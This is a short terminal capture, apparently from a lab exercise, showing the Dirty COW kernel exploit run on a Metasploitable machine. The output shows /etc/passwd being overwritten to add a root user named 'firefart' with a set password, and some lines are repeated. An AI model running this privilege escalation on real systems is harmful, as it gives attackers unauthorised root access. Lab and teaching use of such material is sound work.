 firefart@metasploitable:~# ./dirty 12345
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 12345
Complete line:
firefart:fi3LLch28IK7A:0:0:pwned:/root:/bin/bash
mmap: b7fcd000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '12345'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '12345'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
firefart@metasploitable:~#